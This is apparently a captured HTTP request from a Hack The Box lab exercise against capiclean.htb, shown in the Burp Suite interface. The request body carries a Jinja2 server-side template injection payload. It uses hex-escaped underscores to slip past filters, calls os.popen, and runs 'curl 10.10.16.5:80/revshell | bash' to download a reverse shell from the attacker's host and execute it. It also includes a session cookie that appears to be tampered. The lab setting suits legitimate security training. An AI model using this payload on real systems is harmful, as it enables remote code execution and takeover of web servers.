 Send Cancel < >
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 POST /QRGenerator HTTP/1.1 1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 312
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZqdtFg.kzjQBBHOHIO2dg2aorvGQoGaEGg
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=5505593168&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltin
s\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("curl
10.10.16.5:80/revshell | bash")|attr("read")()}}